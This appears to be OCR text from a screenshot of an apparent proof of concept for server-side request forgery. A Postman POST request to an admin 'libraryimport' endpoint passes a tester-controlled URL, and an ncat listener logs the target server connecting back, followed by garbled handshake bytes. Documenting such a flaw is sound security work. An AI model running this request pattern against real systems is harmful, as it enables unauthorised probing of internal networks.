 https://10.10.100.100/ui/admin-ui/libraryimport
Save
POST
https://10.10.100.100/ui/admin-ui/libraryimport
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE Bulk Edit
url https://10.10.100.1:8000
Key Value
C:\Windows\System32\cmd.exe - ncat.exe -lv 8000
Microsoft Windows [Version 10.0.19044.2364]
(c) Microsoft Corporation. All rights reserved.
D:\nc>ncat.exe -lv 8000
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 10.10.100.100:49848.
G O? V?? =?? k j?? 5?? 9 8?? <?? g @?? /?? 3 2??? 潟.? ?
@/ 溊-? ? ? □ D